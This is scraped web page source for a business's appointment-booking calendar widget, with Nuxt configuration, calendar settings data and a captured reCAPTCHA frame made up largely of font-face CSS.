RmgTzmJUL",STRIPE_PMC_KEY_LIVE:"pmc_1PzYYpFpU9DlKp7RcgxVmcvS",STRIPE_DEFAULT_CONFIGURATION_TEST:"pmc_1M95aRFpU9DlKp7ReIqqY0PP",STRIPE_DEFAULT_CONFIGURATION_LIVE:"pmc_1NYilsFpU9DlKp7RkMiUNrKE",STRIPE_DEFAULT_CONFIGURATION_TEST_SURVEY:"pmc_1QrvB7FpU9DlKp7RcL9L2idV",STRIPE_DEFAULT_CONFIGURATION_LIVE_SURVEY:"pmc_1Qwds7FpU9DlKp7RMCBlclQ0",STRIPE_DEFAULT_CONFIGURATION_TEST_FORM:"pmc_1Qodu1FpU9DlKp7RoWHB8Txx",STRIPE_DEFAULT_CONFIGURATION_LIVE_FORM:"pmc_1QwcV0FpU9DlKp7RORUHPK8B",STRIPE_CARD_ONLY_TEST_PMC:"pmc_1PVvmcFpU9DlKp7RFsjX5G7G",STRIPE_CARD_ONLY_LIVE_PMC:"pmc_1PVvogFpU9DlKp7Rj8F0ITLV",ENTERPRISE_RECAPTCHA_SITE_KEY:"6LeDBFwpAAAAAJe8ux9-imrqZ2ueRsEtdiWoDDpX",STRIPE_ONE_STEP_PMC_ID_TEST:"pmc_1QodqYFpU9DlKp7R8EIapiwE",STRIPE_TWO_STEP_PMC_ID_TEST:"pmc_1QodsEFpU9DlKp7RHRyay2KC",STRIPE_ONE_STEP_PMC_ID_LIVE:"pmc_1QwcLrFpU9DlKp7Rl9zb07x1",STRIPE_TWO_STEP_PMC_ID_LIVE:"pmc_1QwcP4FpU9DlKp7R4L0ytWkJ",RECAPTCHA_SITE_KEY:"6Lfjxx4sAAAAAIsnmlR5mKNS7QwIWqDjABW2SUu7",i18n:{baseUrl:"",defaultLocale:"en",defaultDirection:"ltr",strategy:"no_prefix",lazy:true,rootRedirect:"",routesNameSeparator:"___",defaultLocaleRouteNameSuffix:"default",skipSettingLocaleOnNavigate:false,differentDomains:false,trailingSlash:false,detectBrowserLanguage:{alwaysRedirect:false,cookieCrossOrigin:false,cookieDomain:"",cookieKey:"i18n_redirected",cookieSecure:false,fallbackLocale:"",redirectOn:"root",useCookie:false},experimental:{localeDetector:"",switchLocalePathLinkSSR:false,autoImportTranslationFunctions:false,typedPages:true,typedOptionsAndMessages:false,generatedLocaleFilePathFormat:"absolute",alternateLinkCanonicalQueries:false,hmr:true},multiDomainLocales:false,domainLocales:{da:{domain:""},de:{domain:""},en:{domain:""},es:{domain:""},fi:{domain:""},"fr-ca":{domain:""},fr:{domain:""},hu:{domain:""},it:{domain:""},nl:{domain:""},no:{domain:""},pl:{domain:""},"pt-br":{domain:""},pt:{domain:""},sv:{domain:""}}}},app:{baseURL:"/",buildId:"e3e19f62-a0de-4b14-94de-5a5c2d8aec39",buildAssetsDir:"/_preview/",cdnURL:"https://stcdn.leadconnectorhq.com/"}}</script><script type="application/json" data-nuxt-data="nuxt-app" data-ssr="true" id="__NUXT_DATA__">[["ShallowReactive",1],{"data":2,"state":141,"once":144,"_errors":145,"serverRendered":14},["ShallowReactive",3],{"calendarData":4},{"calendarData":5,"notrack":-1,"lang":-1},{"KbHaCzP37CDtgASiT2tG":6},{"calendar":7,"email":9,"country":136,"phone":139,"timezone":132,"offset":140},{"add_service_active_step":8,"alert_email":9,"allow_booking_after":10,"allow_booking_after_unit":11,"allow_booking_for":12,"allow_booking_for_unit":13,"allow_cancellation":14,"allow_reschedule":14,"appoinment_per_day":15,"appoinment_per_slot":16,"auto_confirm":14,"calendar_cover_image":17,"calendar_type":18,"cancellation_preference":19,"code_block":21,"consent_label":22,"date_added":23,"date_updated":26,"deleted":28,"description":29,"enable_consent_check":14,"enable_charge_guests":28,"enable_guests":28,"enable_mandatory_guest_type":28,"enable_office_hours":14,"enable_recurring":28,"enable_same_user_assignment":28,"enable_same_user_assignment_for_reschedule":28,"enable_staff_selection":28,"event_color":30,"event_title":31,"event_type":32,"form_id":33,"form_submit_redirect_url":34,"form_submit_thanks_message":35,"form_submit_type":36,"google_invitation_emails":14,"guest_type":37,"id":38,"is_active":14,"is_live_payment_mode":14,"last_updated_by":39,"linked_calendars":46,"location_id":58,"location_configurations":59,"look_busy_config":65,"meeting_location":21,"name":67,"notes":68,"open_hours":69,"order":102,"pixel_id":103,"pre_buffer":25,"pre_buffer_unit":104,"provider_id":21,"recurring":105,"reschedule_preference":111,"reserve_service":28,"should_assign_contact_to_team_member":28,"should_send_alert_emails_to_assigned_member":14,"should_send_custom_form":28,"should_skip_assigning_contact_for_existing":28,"show_seats_per_slot":28,"slot_buffer":75,"slot_buffer_unit":104,"slot_duration":76,"slot_duration_unit":104,"slot_interval":76,"slot_interval_unit":104,"sticky_contact":14,"stripe":112,"sync_option":113,"sync_token":114,"team_members":115,"version":10,"widget_config":116,"widget_logo":126,"widget_slug":129,"widget_type":130,"feature_flags":131,"disableContactTimezone":28,"timezone":132,"date_format":133,"language":21,"outbound_locale":134,"use24hFormat":28,"startDayOfWeek":135,"country":136,"lightColor":137,"shortDescription":138},"Complete","web@streamlineresults.com",4,"hours",14,"days",true,8,1,"https://msgsndr-private.storage.googleapis.com/calendar-widget-logo/5ab6239f-dbc6-4fac-ae66-bae648090669.png","event",{"expiry_time_unit":11,"expiry_time":20},2,"","I confirm that I want to receive content from this company using any contact information I provide.",{"_seconds":24,"_nanoseconds":25},1651904724,0,{"_seconds":27,"_nanoseconds":25},1769016677,false,"\u003Cp style=\"margin:0px;color:#10182899\">Book your discovery call with Streamline Results and get your business analyzed by one of the top 10 Local SEO professionals in the world. \u003C/p>","#039BE5","Appointment With {{contact.name}} - Discovery Call","RoundRobin_OptimizeForAvailability","RbzGQSMYZhKafAF1QPho","https://streamlineresults.com/thank-you/","Thank you for your appointment request. We will contact you shortly to confirm your request. Please call our office at (805) 409-9011 if you have any questions.","RedirectURL","collect_detail","KbHaCzP37CDtgASiT2tG",{"timestamp":40,"source":42,"channel":43,"traceId":44,"userId":45},{"_seconds":41,"_nanoseconds":25},1753994991,"WEB_USER","APP","178d9650-eaec-452f-9775-04e0d57ba959","uP19p7eMga48dtAf6pCw",{"google":47,"calendly":55,"drchrono":56,"clio":57},{"access_role":48,"watch_id":49,"last_sync":50,"user_id":45,"name":51,"version":16,"id":9,"expiration":52,"oauth_id":53,"resource_id":54},"owner","b57e8bbf-82ff-4fa4-8e29-0f203c54f72a","2026-01-21T17:31:16Z","Jonathan Johnson - Streamline Results",1771421178000,"L5CcExt87Bn5RiU44trd","cfhPrRG7VHQgs8pBhFgFOBWJ3m4",{},{},{},"wXKd8rvltkW1pz8qmdxN",[60],{"position":25,"kind":61,"alias":62,"location":63,"meetingId":64},"custom","Password: streamline","https://us02web.zoom.us/j/8052081192","custom_0",{"enabled":14,"look_busy_percentage":66},60,"Streamline Results Appointment Calendar","Phone:- {{contact.phone}}\nEmail:- {{contact.email}}\n\nNeed to make a change to this event?\nReschedule:-\n\n\nCancel:-\n",[70,79,86,92,97],{"hours":71,"days_of_the_week":78},[72,74],{"close_hour":12,"open_hour":73,"close_minute":25,"open_minute":25},10,{"close_minute":25,"open_hour":75,"open_minute":76,"close_hour":77},15,30,16,[16],{"days_of_the_week":80,"hours":81},[20],[82,85],{"close_minute":25,"open_hour":83,"open_minute":25,"close_hour":84},9,12,{"close_minute":25,"open_hour":12,"open_minute":76,"close_hour":77},{"hours":87,"days_of_the_week":90},[88],{"open_minute":25,"close_minute":25,"close_hour":77,"open_hour":89},13,[91],3,{"hours":93,"days_of_the_week":96},[94,95],{"close_hour":73,"close_minute":25,"open_hour":15,"open_minute":25},{"close_hour":77,"open_minute":25,"close_minute":25,"open_hour":84},[10],{"hours":98,"days_of_the_week":100},[99],{"open_hour":73,"close_minute":25,"open_minute":25,"close_hour":77},[101],5,9999,"514753775393215","mins",{"booking_option":106,"booking_overlap_default_status":21,"interval":107,"week_days":108,"month_days":109,"freq":110,"count":16},"skip",null,[],[],"DAILY",{"expiry_time_unit":11,"expiry_time":20},{},"oneway","CL_wts2UnZIDEL_wts2UnZIDGAUgy-yl4wIoy-yl4wI=",[],{"pageOrder":117,"default":14,"primarySettings":122},[118,120],{"kind":119,"position":25},"calendar",{"position":16,"kind":121},"form",{"primaryColor":123,"buttonText":124,"showCalendarDetails":14,"showCalendarDescription":14,"backgroundColor":125,"showCalendarTitle":14},"#178af6ff","Schedule Meeting","#ffffff",{"shape":127,"url":128},"square","https://msgsndr-private.storage.googleapis.com/calendar-widget-logo/6c841abc-7edc-42e0-bed6-d0837ff2c136.png","kbhaczp37cdtgasit2tg","default",{"customRecurring":14,"hidePrivateAppointments":14,"calendlyIntegration":14,"bookingWidgetNavigation":14,"newCalendarView":14,"iCloud":14,"neoGroupWidget":14,"revampedWidgetDesign":14,"preview":14,"servicesSmsNotificationsEnabled":14,"whatsappNotificationsEnabled":14,"isScheduleEnabled":14,"calendarViewEnhancements":14,"smsNotificationsEnabled":14,"couponsEnabled":14,"customWidgetConfig":14,"timezoneConfig":14},"America/Los_Angeles","middle-endian","en_US","0","US","rgb(3, 155, 229, 0.50)","\u003Cp style=\"margin:0px;color:#10182899\">Book your discovery call with...","+18054099011",-480,["Reactive",142],{"$snuxt-i18n-meta":143},{},["Set"],["ShallowReactive",146],{"calendarData":-1}]</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVa84cAAAAAPfL3kQSR8Msozvy4hRouG0DHO5S&co=aHR0cHM6Ly9zdHJlYW1saW5lcmVzdWx0cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=38f9xtsy1clb
body_size: 48734
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, 